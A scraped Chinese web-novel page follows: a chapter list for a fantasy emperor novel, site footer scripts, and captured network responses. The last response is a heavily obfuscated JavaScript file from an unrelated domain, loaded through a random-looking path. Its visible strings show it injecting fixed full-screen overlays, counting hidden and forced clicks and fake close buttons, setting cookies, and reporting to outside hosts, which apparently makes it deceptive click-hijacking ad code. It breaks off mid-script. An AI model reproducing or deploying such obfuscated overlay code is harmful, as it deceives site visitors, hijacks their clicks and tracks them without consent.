你果然有着自己的谋算</a></li><li><a href="/book/126785/88829.html">297章 看来是朕小看了那些入世之人</a></li><li><a href="/book/126785/88830.html">298章 朕本来打算饶你一命的</a></li><li><a href="/book/126785/88831.html">299章 那你们就都不用离开皇宫了</a></li><li><a href="/book/126785/88832.html">第300章 诸位大人放心，陛下无恙</a></li><li><a href="/book/126785/88833.html">301章 设立内阁</a></li><li><a href="/book/126785/88834.html">第302章 荀彧回洛阳</a></li><li><a href="/book/126785/88835.html">303章 天地变，天人成</a></li><li><a href="/book/126785/88836.html">第304章 三曹鼎立</a></li><li><a href="/book/126785/88837.html">第305章 天山城</a></li><li><a href="/book/126785/88838.html">第306章 敢在陛下面前无礼，给杂家滚下来</a></li><li><a href="/book/126785/88839.html">第307章 敢袭击我大周之地，给杂家死</a></li><li><a href="/book/126785/88840.html">第308章 通知吕布， 给朕拿下天山城</a></li><li><a href="/book/126785/88841.html">第309章 周无道？</a></li><li><a href="/book/126785/88842.html">第310章 城主，你是想引起大战吗？</a></li><li><a href="/book/126785/88843.html">第311章 你不是死了吗</a></li><li><a href="/book/126785/88844.html">第312章 你是珍妃？</a></li><li><a href="/book/126785/88845.html">第313章 既然来了，又何必站在外面</a></li><li><a href="/book/126785/88846.html">第314章 你们好自为之</a></li><li><a href="/book/126785/88847.html">第315章 他们走了吗？</a></li><li><a href="/book/126785/88848.html">第316章 出宫</a></li><li><a href="/book/126785/88849.html">第317章 曹正淳，让东厂给朕去查</a></li><li><a href="/book/126785/88850.html">318章 选秀之事就交给你们礼部了</a></li><li><a href="/book/126785/88851.html">第319章 妖魔？鬼怪？</a></li><li><a href="/book/126785/88852.html">第320章 野兽袭村？</a></li><li><a href="/book/126785/88853.html">第321章 多谢将军提醒</a></li><li><a href="/book/126785/88854.html">322章 本督去一趟吧！</a></li><li><a href="/book/126785/88855.html">第323章 滚</a></li><li><a href="/book/126785/88856.html">第324章 督主，你没事吧？</a></li><li><a href="/book/126785/88857.html">第325章 一道声音就震伤了你？</a></li><li><a href="/book/126785/88858.html">第326章 木氏商会的人还在西都城吗？</a></li><li><a href="/book/126785/88859.html">第327章 抑文扬武</a></li><li><a href="/book/126785/88860.html">第328章 还请将军庇佑</a></li><li><a href="/book/126785/88861.html">第329章 传旨四方都城，接受荒民落户</a></li><li><a href="/book/126785/88862.html">第330章 将军，不好了，有荒兽朝来袭</a></li><li><a href="/book/126785/88863.html">第331章 畜生，给本将死</a></li><li><a href="/book/126785/88864.html">第332章 选秀</a></li><li><a href="/book/126785/88865.html">第333章 天宝大将军？宇文成都</a></li><li><a href="/book/126785/88866.html">第334章 荒兽朝竟然波及到了我大周地界？</a></li><li><a href="/book/126785/88867.html">第335章 抬起头来</a></li><li><a href="/book/126785/88868.html">第336章 这西都城，我们要了</a></li><li><a href="/book/126785/88869.html">第337章 那就召她们侍寝吧！</a></li><li><a href="/book/126785/88870.html">第338章 一夜鱼龙舞</a></li><li><a href="/book/126785/88871.html">第339章 王家主可否为本城主解惑？</a></li><li><a href="/book/126785/88872.html">第340章 我大周接下来该如何应对？</a></li><li><a href="/book/126785/88873.html">第341章 各地方官员的底细都摸清楚了吗</a></li><li><a href="/book/126785/88874.html">342章 那再加上本统领呢！</a></li><li><a href="/book/126785/88875.html">343章 宇文成都</a></li><li><a href="/book/126785/88876.html">344章 风雨欲来</a></li><li><a href="/book/126785/88877.html">345章 你是大周的人吧？</a></li><li><a href="/book/126785/88878.html">346章 有我宇文成都一人足矣</a></li><li><a href="/book/126785/88879.html">347章 赵云，哪里逃</a></li><li><a href="/book/126785/88880.html">348章 有心杀贼，无力回天</a></li><li><a href="/book/126785/88881.html">349章 陛下，东荒告急</a></li><li><a href="/book/126785/88882.html">350章 大都督，越军犯边，南都失守</a></li><li><a href="/book/126785/88883.html">351章 木氏商会木语嫣</a></li><li><a href="/book/126785/88884.html">352章 陛下，南疆有消息传来了</a></li><li><a href="/book/126785/88885.html">353章 银锤太保裴元庆</a></li><li><a href="/book/126785/88886.html">354章 是欺我大周无人吗？</a></li><li><a href="/book/126785/88887.html">355章 燕军败退</a></li><li><a href="/book/126785/88888.html">356章 就算你们三个生死王者联手，又能奈我吕布如何？</a></li><li><a href="/book/126785/88889.html">357章 想跑？</a></li><li><a href="/book/126785/88890.html">358章 五位爱卿此行如何？</a></li><li><a href="/book/126785/88891.html">359章 陛下，南疆传来消息</a></li><li><a href="/book/126785/88892.html">360章 看来，是朕小看了这大周</a></li><li><a href="/book/126785/88893.html">361章 大寨主，事情如何了？</a></li><li><a href="/book/126785/88894.html">362章 老夫替我家小姐应下了</a></li><li><a href="/book/126785/88895.html">363章 木语嫣入住青凤宫</a></li><li><a href="/book/126785/88896.html">364章 蝼蚁之辈，也敢对本尊出手</a></li><li><a href="/book/126785/88897.html">365章 你们一个都别想逃</a></li><li><a href="/book/126785/88898.html">366章 老贼，你该死</a></li><li><a href="/book/126785/88899.html">367章 血脉觉醒，吕布灭越军</a></li><li><a href="/book/126785/88900.html">368章 兵仙韩信？</a></li><li><a href="/book/126785/88901.html">369章 本将要亲自去一趟大越</a></li><li><a href="/book/126785/88902.html">370章 朕要在年关之前，听到大越的捷报</a></li><li><a href="/book/126785/88903.html">371何人胆敢，袭击我大越皇城？</a></li><li><a href="/book/126785/88904.html">372章 蝼蚁之辈，也敢口出狂言饶我吕布不死</a></li><li><a href="/book/126785/88905.html">373章 你是半圣？</a></li><li><a href="/book/126785/88906.html">374章 陛下，吕将军一人拿下了越皇城</a></li><li><a href="/book/126785/88907.html">375章 出兵大燕</a></li><li><a href="/book/126785/88908.html">376章 陛下可知道，陛下已经大祸临头了</a></li><li><a href="/book/126785/88909.html">377章 你们好大的胆子，竟然敢在我洛阳城放肆</a></li><li><a href="/book/126785/88910.html">378章 你是紫阳宗弟子？</a></li><li><a href="/book/126785/88911.html">379章 天纵神威杨再兴</a></li><li><a href="/book/126785/88912.html">380章 木五爷</a></li><li><a href="/book/126785/88913.html">381章 朕纳妃，还需要经过你木家同意不成？</a></li><li><a href="/book/126785/88914.html">382章 狮子搏兔，亦用全力</a></li><li><a href="/book/126785/88915.html">383章 大燕今日当灭</a></li><li><a href="/book/126785/88916.html">384章 那本将就送你与大燕一起下地狱</a></li><li><a href="/book/126785/88917.html">385章 给朕拿下这二人，死活不论</a></li><li><a href="/book/126785/88918.html">386章 逃了吗？</a></li><li><a href="/book/126785/88919.html">487章 我青云宗的威严不容挑衅</a></li><li><a href="/book/126785/88920.html">388章 皇朝使者</a></li><li><a href="/book/126785/88921.html">389章 年关礼包</a></li><li><a href="/book/126785/88922.html">390章 强敌接连而来</a></li><li><a href="/book/126785/88923.html">391章 半圣陨落</a></li><li><a href="/book/126785/88924.html">392章 那三太子可以试试</a></li><li><a href="/book/126785/88925.html">393章 杨伯，他就这样离开了？</a></li><li><a href="/book/126785/88926.html">394章 这倒是有意思了</a></li><li><a href="/book/126785/88927.html">395章 没有追到吗</a></li><li><a href="/book/126785/88928.html">396章 派人给本主去查，是谁杀了老三</a></li><li><a href="/book/126785/88929.html">397章 还请宗主为四位长老报仇</a></li><li><a href="/book/126785/88930.html">398章 武圣关二爷</a></li><li><a href="/book/126785/88931.html">399章 废话少说，接我关羽三刀</a></li><li><a href="/book/126785/88932.html">400章 圣人死，天地悲</a></li><li><a href="/book/126785/88933.html">401章 圣人死，天地悲（二）</a></li><li><a href="/book/126785/88934.html">402罢了，今天算你命大</a></li><li><a href="/book/126785/88935.html">403章 小圣巅峰</a></li><li><a href="/book/126785/88936.html">404章 难道只能请老祖出手了吗？</a></li><li><a href="/book/126785/88937.html">405章 这倒是一个机会</a></li><li><a href="/book/126785/88938.html">406章 皇朝出兵</a></li><li><a href="/book/126785/88939.html">407章 皇朝的大军来了</a></li><li><a href="/book/126785/88940.html">408章 有胆，高空一战</a></li><li><a href="/book/126785/88941.html">409章 与皇朝之战</a></li><li><a href="/book/126785/88942.html">410章 区区无敌半圣，也敢在我皇朝面前张狂</a></li><li><a href="/book/126785/88943.html">411章 败退</a></li><li><a href="/book/126785/88944.html">412章 这场战斗不好打啊！</a></li><li><a href="/book/126785/88945.html">413章 成为主的奴仆，得到永生</a></li><li><a href="/book/126785/88946.html">414章 看来，是该让关羽出手的时候了</a></li><li><a href="/book/126785/88947.html">415章 雕虫小技，万海归川</a></li><li><a href="/book/126785/88948.html">416章 蝼蚁之辈，给朕死</a></li><li><a href="/book/126785/88949.html">417章 传令，立马全力进攻周军</a></li><li><a href="/book/126785/88950.html">418章 本帅陪几位手谈一局，如何？</a></li><li><a href="/book/126785/88951.html">419章 今日，就是你们的死期</a></li><li><a href="/book/126785/88952.html">420章 真当我大周无圣吗？</a></li><li><a href="/book/126785/88953.html">42421章 大圣？</a></li><li><a href="/book/126785/88954.html">422章 皇主 ，老祖的命碑碎了</a></li><li><a href="/book/126785/88955.html">423章 陛下，我军大捷</a></li><li><a href="/book/126785/88956.html">424章 看来，得去大老祖哪里一趟了</a></li><li><a href="/book/126785/88957.html">425章 张飞？</a></li><li><a href="/book/126785/88958.html">426章 你木家倒是好大的胆子，竟然敢勾结魔族</a></li><li><a href="/book/126785/88959.html">427章 告诉你背后的人，就说朕要见他</a></li><li><a href="/book/126785/88960.html">428章 那位皇主要见我们，这件事你怎么看？</a></li><li><a href="/book/126785/88961.html">429章 你云岚宗的老祖也战死了？</a></li><li><a href="/book/126785/88962.html">430章 风起云涌</a></li><li><a href="/book/126785/88963.html">431章 帝王的话最不可信</a></li><li><a href="/book/126785/88964.html">432章 你们想要什么？</a></li><li><a href="/book/126785/88965.html">433章 没有机会</a></li><li><a href="/book/126785/88966.html">434章 两只丧家之犬，还想对付我们？</a></li><li><a href="/book/126785/88967.html">435章 龙行天，你竟然敢勾结异族</a></li><li><a href="/book/126785/88968.html">436章 朕忙于政务，倒是有些冷落爱妃了</a></li><li><a href="/book/126785/88969.html">437章 杀神白起</a></li><li><a href="/book/126785/88970.html">438章 魔族妖人，也敢大言不惭</a></li><li><a href="/book/126785/88971.html">439龙行天，你恐怕还没弄清楚自己的身份</a></li><li><a href="/book/126785/88972.html">440章 朕不希望看到一只妖兽进入大周腹地</a></li><li><a href="/book/126785/88973.html">441章 本将已经等候你多时了</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/27516/" class="item">八零，小撩精下乡盯上全村最猛糙汉！</a><a href="/book/80604/" class="item">鹤鸣雁舒（翁媳甜宠H 腹黑权臣x软萌小美人）</a><a href="/book/30687/" class="item">遮天之妖女请助我修行</a><a href="/book/31404/" class="item">吞天邪尊柳无邪徐凌雪</a><a href="/book/27394/" class="item">我用阵法补天地</a><a href="/book/30689/" class="item">柳无邪徐凌雪无敌邪神免费阅读全文</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/info.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f932a09c229049539eaa63b34a90b259","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgdct.jr3xip.com:8003/d/6978?t=0.33694160445529286
body_size: 1125
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn@@=\"JF6^Y\"g}1KQs@Kos}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@10}s@non{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/IK6CNoKVnmC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/4Y^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/sms}RR@@{@)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/(pfx|mC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/X2~fr~mC5sR6Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return 